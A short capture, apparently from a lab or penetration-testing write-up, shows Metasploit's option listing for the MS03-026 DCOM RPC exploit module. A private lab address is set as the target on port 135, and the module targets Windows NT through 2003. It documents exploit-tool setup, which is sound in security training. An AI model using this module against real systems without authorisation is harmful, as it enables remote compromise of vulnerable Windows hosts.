 msf5 exploit(windows/dcerpc/ms03_026_dcom) > show options
Module options (exploit/windows/dcerpc/ms03_026_dcom):
Name    Current Setting  Required  Description
----    ---------------  --------  -----------
RHOSTS  192.168.145.130  yes       The target address range or CIDR identifier
RPORT   135              yes       The target port (TCP)
Exploit target:
Id  Name
--  ----
0   Windows NT SP3-6a/2000/XP/2003 Universal